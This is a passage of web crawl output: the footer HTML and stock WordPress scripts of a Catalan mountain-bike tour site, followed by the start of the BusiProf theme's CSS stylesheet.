<p>[contact-form-7 id=&#8221;a539ac3&#8243; title=&#8221;Formulari de contacte 1_ESP&#8221;]</p>
						</div>
					</article>
				</div>
			         	
			</div>
			<!--/End of Blog Posts-->
		</div>	
	</div>
</section>
</div>
<!-- End of Blog & Sidebar Section -->
 
<div class="clearfix"></div>
<!-- Footer Section -->
<footer class="footer-sidebar">	
	<!-- Footer Widgets -->	
	<div class="container">		
		<div class="row">		
			<div class="col-md-3 col-sm-6"><aside class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Corriols de Bacus</h2><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-153"><a href="https://www.corriolsdebacus.cat/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.corriolsdebacus.cat/ruta-btt-2-dies/">Ruta Btt 2 dies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.corriolsdebacus.cat/ruta-btt-3-dies/">Ruta Btt 3 dies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.corriolsdebacus.cat/condicions/">Condicions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.corriolsdebacus.cat/reserves-i-preus/">Reserves i Preus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.corriolsdebacus.cat/nosaltres-som/">Nosaltres som</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="#pll_switcher">Idiomes</a></li>
</ul></div></div></div>
</div>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.guiesbtt.cat/" target="_blank"><img decoding="async" width="1000" height="1000" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/12/LOGO-2-GUIESBTT.CAT_.png" alt="" class="wp-image-407" style="width:290px;height:290px" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2021/12/LOGO-2-GUIESBTT.CAT_.png 1000w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/12/LOGO-2-GUIESBTT.CAT_-300x300.png 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/12/LOGO-2-GUIESBTT.CAT_-150x150.png 150w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/12/LOGO-2-GUIESBTT.CAT_-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="200" height="200" src="https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logo-Biosphere-Certified-jpg-1-1.jpg" alt="" class="wp-image-1129" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logo-Biosphere-Certified-jpg-1-1.jpg 200w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logo-Biosphere-Certified-jpg-1-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure></div></aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://www.biciselectriques.cat/" target="_blank"><img loading="lazy" decoding="async" width="683" height="522" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Presentacion-logo-2-1.jpg" alt="" class="wp-image-297" style="aspect-ratio:1.3066037735849056;width:448px;height:auto" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Presentacion-logo-2-1.jpg 683w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Presentacion-logo-2-1-300x229.jpg 300w" sizes="(max-width: 683px) 100vw, 683px" /></a><figcaption class="wp-element-caption"><a href="http://www.biciselectriques.cat/" data-type="URL" data-id="http://www.biciselectriques.cat/" target="_blank" rel="noreferrer noopener">BicisElèctriques.cat</a></figcaption></figure></div></aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.viajeenbicicleta.com/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="265" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1-1024x265.png" alt="" class="wp-image-296" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1-1024x265.png 1024w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1-300x78.png 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1-768x199.png 768w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1-1536x397.png 1536w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Logo-viajeenbicicleta-01-1.png 1546w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener" href="http://www.viajeenbicicleta.com/" data-type="URL" data-id="http://www.viajeenbicicleta.com/" target="_blank">ViajeEnBicicleta.com</a></figcaption></figure>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.meteo.cat/prediccio/municipal/081136" target="_blank"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.corriolsdebacus.cat/wp-content/uploads/2023/12/el-temps-300x300-1.png" alt="" class="wp-image-1114" style="width:106px;height:auto" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2023/12/el-temps-300x300-1.png 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2023/12/el-temps-300x300-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><a href="https://www.meteo.cat/prediccio/municipal/081136">Previsió Meteorològica / Previsión Meteorológica</a> </figcaption></figure></div></aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block">
<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow">
<p></p>
<cite><a href="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Politica-de-privacitat-per-pagina-web-corporativa.pdf" data-type="link" data-id="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Politica-de-privacitat-per-pagina-web-corporativa.pdf" target="_blank" rel="noreferrer noopener">Política de Privadesa </a></cite></blockquote>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block">
<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow">
<p></p>
<cite><a href="https://www.corriolsdebacus.cat/wp-content/uploads/2023/12/Politica-de-privacidad-para-pagina-web-corporativa.pdf" data-type="link" data-id="https://www.corriolsdebacus.cat/wp-content/uploads/2023/12/Politica-de-privacidad-para-pagina-web-corporativa.pdf" target="_blank" rel="noreferrer noopener">Política de Privacidad </a></cite></blockquote>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2219" height="515" src="https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc.jpg" alt="" class="wp-image-1130" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc.jpg 2219w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc-300x70.jpg 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc-1024x238.jpg 1024w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc-768x178.jpg 768w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc-1536x356.jpg 1536w, https://www.corriolsdebacus.cat/wp-content/uploads/2024/05/Logotip_Geoparc-2048x475.jpg 2048w" sizes="(max-width: 2219px) 100vw, 2219px" /><figcaption class="wp-element-caption">GeoParc de la Catalunya Central</figcaption></figure>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://dopladebages.com/" target="_blank" rel="Pla de Bages"><img loading="lazy" decoding="async" width="220" height="229" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/denominacio-dorigen-pla-de-bages.jpg" alt="" class="wp-image-302" style="width:193px;height:201px"/></a><figcaption class="wp-element-caption">D.O. Pla de Bages</figcaption></figure></div></aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.proridebike.com/" target="_blank" rel="PRO-RIDE"><img loading="lazy" decoding="async" width="461" height="390" src="https://www.corriolsdebacus.cat/wp-content/uploads/2023/03/logo-ProRidev3.jpg" alt="" class="wp-image-479" style="width:235px;height:auto" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2023/03/logo-ProRidev3.jpg 461w, https://www.corriolsdebacus.cat/wp-content/uploads/2023/03/logo-ProRidev3-300x254.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" /></a><figcaption class="wp-element-caption">Productos de Mantenimiento y Limpieza de Bicicletas</figcaption></figure></div></aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.renfe.com/es/ca" target="_blank" rel="RENFE"><img loading="lazy" decoding="async" width="960" height="720" src="https://www.corriolsdebacus.cat/wp-content/uploads/2022/12/Com-arribar-hi.jpg" alt="" class="wp-image-421" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2022/12/Com-arribar-hi.jpg 960w, https://www.corriolsdebacus.cat/wp-content/uploads/2022/12/Com-arribar-hi-300x225.jpg 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2022/12/Com-arribar-hi-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></figure>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_text">
<p></p>
</aside></div><div class="col-md-3 col-sm-6"><aside class="widget widget_block widget_text">
<p></p>
</aside></div>		</div>
	</div>
	<!-- /End of Footer Widgets -->	
	
	<!-- Copyrights -->	
		<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-md-7">				
				<p><a href="https://wordpress.org">Proudly powered by WordPress</a> | Theme: <a href="https://webriti.com" rel="nofollow">BusiProf</a> by Webriti</p>				
				</div>
			</div>
		</div>
	</div>
		<!-- Copyrights -->	
	
</footer>
</div>
<!-- /End of Footer Section -->

<!--Scroll To Top--> 
<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/End of Scroll To Top--> 	
<link rel='stylesheet' id='mediaelement-css' href='https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra\/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt\/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt\/cap avall per incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols\/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.5" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.corriolsdebacus.cat/wp-content/themes/busiprof/style.css?ver=6.5.5
body_size: 10444
content:
/*
* Theme Name: Busiprof
* Theme URI: https://webriti.com/busiprof-premium-wordpress-theme-1/
* Author: webriti
* Author URI: https://www.webriti.com
* Description: Busiprof WordPress Theme is a fully responsive and translation-ready theme that allows you to create stunning blogs and websites. The theme is well suited for companies, law firms,ecommerce, finance, agency, travel, photography, recipes, design, arts, personal and any other creative websites and blogs. The theme is developed using Bootstrap 3 that makes it mobile and tablet friendly. It has various options in the WordPress Customizer to change the look of the theme. The theme customizer can be used to add your own favicon, logo, feature slide, services, 2 testimonial slider, blog, callout and much more. In the premium version you can add unlimited slides. There are a number of in-built widgets and support for various popular plugins like WPML, the Polylang Translation WordPress Plugin, Woocommerce and Contact Form 7. 10 beautifully designed templates like About Us, Services, Blog Right Sidebar, Blog Fullwidth, Full Width Page, Contact Us and many useful sections for business using the Homepage template. Busiprof theme comes with various Locales.This theme is fully GDPR-compliant and doesn’t use any external Google Fonts. All fonts are locally hosted. Just navigate to Appearance / Customize to start customizing.
* Tags: one-column, two-columns, full-width-template, threaded-comments, right-sidebar, custom-menu, sticky-post, translation-ready, featured-images, blog, theme-options, footer-widgets, e-commerce
* Version: 2.4.9
* Requires at least: 4.5
* Tested up to: 6.6
* Requires PHP: 5.4
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Text Domain: 	busiprof
* Slug: busiprof
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Common
2.0 Flex Slider with Thumbnails Css
3.0 Section Title
4.0 Breadcrumb
5.0 Common Css
6.0 Service Section
7.0 Portfolio Section
8.0 Paginations
9.0 Home Blog Section
10.0 Testimonial Section
11.0 404 Error Page
12.0 Blog Section
	12.1 Blog Page
13.0 Widgets Section
14.0 Page Scrollup
15.0 Woocommerce
	15.1 Woocommerce Single product css
16.0 Skip to content
--------------------------------------------------------------*/



/*===================================================================================*/
/*	1.0 Common
/*===================================================================================*/
body {
	background: #ffffff;
    color: #737f85;
    font-family: "Droid Sans", Helvetica, Arial, sans-serif;
    font-size: 100%;
    line-height: 25px;
	font-weight: 400;
	padding:0;
}
h1, .h1, h2, .h2,
h3, .h3, h4, .h4,
h5, .h5, h6, .h6 {
	font-family: 'Montserrat';
	margin: 0 0 20px;
	color: #404b56;
	font-weight: 400;
}
h1, .h1 { font-size: 36px; line-height: 40px; }
h2, .h2 { font-size: 30px; line-height: 35px; }
h3, .h3 { font-size: 24px; line-height: 30px; }
h4, .h4 { font-size: 18px; line-height: 25px; }
h5, .h5 { font-size: 14px; line-height: 20px; }
h6, .h6 { font-size: 12px; line-height: 20px; }
p, .entry-content {
	font-family: 'Droid Sans';
	color: #737f85;
	font-size: 15px;
	font-weight: 400;
	line-height: 25px;
	margin: 0;
	word-wrap: break-word;
}
a, a:hover, a:focus { transition: all 0.3s ease 0s; text-decoration: none; }
img, .wp-post-image { display: block; height: auto; max-width: 100%; }
ul li, ol li { color: #737f85; font-size: 15px; line-height: 24px; margin: 0; padding: 6px 0; vertical-align: top; }

.header-title { background-color: #222629; color: #ffffff; font-family: 'Droid Sans'; text-align: center; padding: 15px; }
.header-title h2 { color: #ffffff; font-family: 'Droid Sans'; font-size: 26px; font-weight: 400; margin: 0; text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.3); }

/*===================================================================================*/
/*	2.0 Flex Slider with Thumbnails Css
/*===================================================================================*/
#main { margin: 0; overflow: hidden; }
.slider {
	position: relative;
	margin: 0px 0 0px !important;
	-moz-box-shadow: 0px 2px 5px #999;
	-webkit-box-shadow: 0px 2px 5px #999;
	box-shadow: 0px 2px 5px #999;
}
#slider ul.slides li { padding: 0; position: relative; }
/*Standard Format*/
.slide-caption {
	background-color: rgba(18, 4, 1, 0.8);
	border-radius: 10px;
	height: auto;
	margin: 0;
	padding: 25px 20px 30px;
	position: absolute;
	width: 30%;
	z-index: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.slide-caption h2 { font-weight: 400; color: #ffffff; text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.5); margin: 0 0 16px; word-wrap:break-word; }
.slide-caption p { color: #ffffff; margin: 0 0 17px; text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.5); letter-spacing: 0.5px; }
.flex-btn {
	background-color: #5ca2df;
	color: #ffffff;
	border-radius: 5px;
    cursor: pointer;
    display: inline-block;
	font-weight: 400;
	transition: all 0.3s ease-in-out 0s;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
	font-family: 'Montserrat';
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 10px 25px;
	margin: 0;
    text-align: center;
   /* text-transform: uppercase;*/
    vertical-align: middle;
}
.flex-btn:hover, .flex-btn:focus { background-color: #64b445; }
.flex-btn:hover, .flex-btn:focus { background-color: rgba(92, 162, 223, 0.9); }

/*===================================================================================*/
/*	3.0 Section Title
/*===================================================================================*/
.section-title { margin: 0 0 37px; padding: 0 15px; display: block; text-align: center; }
.section-title .section-heading { font-family: 'Droid Sans'; color: #354656; font-weight: 400; margin: 0px 0 6px; }
.section-title p, .section-title-small p { color: #9ea5a1; font-family: "Droid Serif"; font-weight: 400; font-style: italic; margin: 0; }
.section-title-small { margin: 0 0 37px; display: block; }
.section-title-small .section-heading { color: #354656; font-weight: 400; margin: -5px 0 6px; }
.section-title-mini { margin: 0 0 30px; display: block; }
.section-title-mini .section-heading { font-weight: 400; margin: 0px; }
.section-title-mini .section-heading span { color: #737f85; font-size: 14px; line-height: 25px; }

.page-header {
	background-color: #fefeff;
    background-image: linear-gradient(to bottom, #fefeff, #f4f6f7);
    background-repeat: repeat-x;
    border-bottom: 1px solid #e4e8ea;
    border-top: 1px solid #e4e8ea;
    padding: 18px;
		margin: 0;
}
.page-title { margin: 0; }
.page-title h2 { margin: 0; font-weight: 400; word-wrap: break-word; }
.page-title p { font-family: "Droid Serif"; font-style: italic; }

/*===================================================================================*/
/*	4.0 Breadcrumb
/*===================================================================================*/

.page-breadcrumb {
	list-style: none outside none;
	margin-bottom: 0px;
	/*padding: 17px 0;*/
	font-family: 'Droid Sans';
	font-weight:500;
	text-align: right;
	font-size: 16px;
	line-height: 20px;
}
.page-breadcrumb > li { display: inline-block; padding: 0; color: #737f85; }
.page-breadcrumb > li + li:before { color: #ffffff; padding: 0 5px; }
.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus {color: #5ca2df; }

/*===================================================================================*/
/*	5.0 Common Css
/*===================================================================================*/
#section { margin: 0; padding: 60px 0 20px; }
.width-lg { width: 80px; }
.width-sm { width: 60px; }
.txt-color { color: #2a7bc1; }
.border-double { border-bottom: 4px double #e4e8ea; }
.margin10 { margin: 0 0 10px; }
.btn-large { padding: 7px 25px; }
.btn-small { padding: 5px 18px; }
.home-post .entry-date::before,
.widget .entry-date::before,
.widget-tabs li a::before,
.footer-sidebar .widget ul li a::before,
.widget p a::before,
#recentcomments .recentcomments a::before,
a.rsswidget::before { display: none; }
.tweet-text { display: block; }
.tweet-text span { display: block; font-size: 14px; color: #abb6bc; }

/*===================================================================================*/
/*	6.0 Service Section
/*===================================================================================*/
.service .post {
	background-color: #f7f7f7;
	border: 1px solid #e4e8ea;
	text-align: center;
	border-radius: 4px;
	padding: 30px 15px 25px;
	margin: 0 0 40px;
	transition: all 0.3s ease 0s;
}
.service .post:hover { box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.15); }
.services_cols_mn_icon{ margin: 0 auto 16px;}
.service-icon { margin: 0 auto 11px; text-align: center; color: #2A7BC1; }
.service-icon img {margin-top:-15px;}
.service-icon i { font-size: 36px; line-height: normal; }
.service .post .service-icon i { transition: all 300ms ease-out 0s; }
.service .post:hover .service-icon i { transform: translateY(-5px); }
.service .post .entry-header { display: block; margin: 0 0 15px; padding: 0; }
.service .post .entry-header .entry-title { font-weight: 400; margin: 0 0 12px; }
.service .entry-header .entry-title > a { color: #404b56; }
.service .post:hover .entry-header .entry-title > a { color: #2a7bc1; }
.btn-wrap { margin: 0 0 40px; text-align: center; }
.btn-wrap a	{
	background-color: #5ca2e0;
	color: #FFFFFF;
    font-family: 'Montserrat';
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.5px;
    margin: 0;
    text-align: center;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);
    vertical-align: middle;
    display: inline-block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-decoration: none;
    transition: opacity 0.45s;
	padding: 7px 25px;
}
.btn-wrap a:hover { opacity: 0.9; }
/*Other Services*/
.other-service { padding: 20px 0 15px; }
.other-service .post { border-radius: 6px; margin: 0 0 25px; padding: 15px 10px; transition: all 0.3s ease 0s; }
.other-service .col-md-6:first-child .post { margin: 0 0 40px; padding: 0px; text-align: left; border: 0 none; }
.other-service .col-md-6:first-child .post:hover { background-color: transparent; }
.other-service .col-md-6:last-child { margin: 0 0 20px; }
.other-service ul { padding: 10px 0 10px 0px; margin: 0; }
.other-service ul li {
    background: rgba(0, 0, 0, 0) url("../images/bullate.png") no-repeat scroll left center;
    padding-left: 25px;
	list-style: outside none;
}
.other-service .service-icon { margin: 0 auto 5px; text-align: center; color: #2A7BC1; }
.other-service .service-icon i { font-size: 24px; line-height: normal; }
.other-service .post .service-icon i { transition: all 200ms ease-out 0s; }
.other-service .post:hover .service-icon i { transform: translateY(-5px); }
.other-service .post .entry-header { display: block; margin: 0; padding: 0; }
.other-service .post .entry-header .entry-title { font-weight: 400; font-size: 15px; margin: 0; }
.other-service .entry-header .entry-title > a { color: #404b56; }
.other-service .entry-header .entry-title > a:hover { color: #2a7bc1; }


/*===================================================================================*/
/*	7.0 Portfolio Section
/*===================================================================================*/
.bg-color { background: #f7f7f7; border-top: 1px solid #e4e8ea; border-bottom: 1px solid #e4e8ea; }
.portfolio-tabs { border-top: 1px solid #e4e8ea; border-bottom: 1px solid #e4e8ea; text-align: center; margin: 0 0 25px; padding: 8px 0; }
.portfolio-tabs li { display: inline-block; list-style: outside none none; margin: 0 10px; padding: 0; }
.portfolio-tabs li a { display: inline-block; color: #737f85; padding: 0; text-decoration: none; }
.portfolio-tabs li.active > a, .portfolio-tabs li > a:hover { color: #2a7bc1; }
.portfolio .post { border-radius: 4px; margin: 0 0 40px; }
.portfolio-info {
	background-color: #f2f5f6;
	border-top: 0 none;
	border-left: 1px solid #e4e8ea;
	border-right: 1px solid #e4e8ea;
	border-bottom: 1px solid #e4e8ea;
	border-radius: 0px 0px 4px 4px;
	padding: 15px;
}
.portfolio .post .post-thumbnail img { border-radius: 4px 4px 0 0; }
.portfolio .post .entry-header { display: block; margin: 0 0 2px; padding: 0; }
.portfolio .post .entry-header .entry-title { font-weight: 400; margin: 0; }
.portfolio .entry-header .entry-title > a { color: #404b56; }
.portfolio .entry-header .entry-title > a:hover { color: #2a7bc1; }
/*Porttfolio Lightbox*/
.thumbnail-showcase-overlay {
	background: rgba(0, 0, 0, 0.9);
	visibility: hidden;
	opacity: 0;
	transition: all 0.4s ease;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 4px 4px 0 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 0;
}
.portfolio .post .post-thumbnail:hover .thumbnail-showcase-overlay { visibility: visible; opacity: 0.9; height: 100%; }
.thumbnail-showcase-overlay-inner { position: absolute; top: 50%; left: 0; width: 100%; margin-top: -30px; }
.thumbnail-showcase-fade { opacity: 0.2; }
.portfolio .post .post-thumbnail{
	text-align:center;
	position:relative;
	line-height:0px;
	font-size:0px;
	transition: all 200ms ease-out;
	-webkit-transition: all 200ms ease-out;
	width:100%;
	position:relative;
	height:100%;
	overflow:hidden;
}
.portfolio .post .post-thumbnail .thumbnail-showcase-icons { margin-top: 0px; text-align: center; width: 100%; }
.portfolio .post .post-thumbnail .thumbnail-showcase-icons a {
    font-size: 1.3em;
    display: inline-block;
    margin-left: 2px;
    padding: 12px 12px;
    opacity: 1;
	text-decoration: none;
	text-align: center;
}
.portfolio .post .post-thumbnail .thumbnail-showcase-icons a:hover { opacity: 1; }
.portfolio .post .post-thumbnail .thumbnail-showcase-icons a i {
	font-size: 20px;
	line-height: 40px;
	color: #ffffff;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	background-color: #333333;
	border: 3px solid rgba(255, 255, 255, 0.7);
}
.portfolio .paginations { padding: 0 0 35px; }

/*===================================================================================*/
/*	8.0 Paginations
/*===================================================================================*/
.paginations { margin: 0px; text-align: center; }
.paginations a {
	background: #eff1f2 none repeat scroll 0 0;
    border: 1px solid #b0b0b0;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);
    color: #4b453f;
    cursor: pointer;
    display: inline-block;
    border-radius: 1px;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    margin: 0 1px 5px;
    padding: 9px 16px;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
}

.paginations span.current{
	background-color: #2a7bc1;
	text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);
	border:1px solid #2a7bc1;
	color:#FFFFFF;
    cursor: pointer;
    display: inline-block;
	border-radius: 1px;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    margin: 0 1px 5px;
    padding: 9px 16px;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
}

.paginations a:hover, .paginations a:focus, .paginations a.active {
	background-color: #2a7bc1;
	border:1px solid #2a7bc1;
	opacity: 0.9;
